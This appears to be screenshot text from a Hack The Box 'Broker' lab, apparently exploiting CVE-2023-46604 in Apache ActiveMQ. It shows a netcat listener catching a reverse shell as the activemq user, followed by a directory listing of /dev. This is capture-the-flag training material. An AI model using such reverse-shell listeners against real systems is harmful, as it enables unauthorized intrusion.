 yaditydo@dumbpad: ~/Des... × yaditydo@dumbpad: ~/Des... × yaditydo@dumbpad: ~/Des... ×
┌──(yaditydo@dumbpad)-[~/Desktop/HTB/Broker/CVE-2023-46604]
└─$nc -lvnp 6969
Listening on 0.0.0.0 6969
Connection received on 10.10.11.243 39996
bash: cannot set terminal process group (883): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ cd /dev
cd /dev
activemq@broker:/dev$ ls
ls
autofs
block
bsg
btrfs-control
char
console
core
cpu
cpu_dma_latency
cuse
disk
dma_heap
dri
ecryptfs
fb0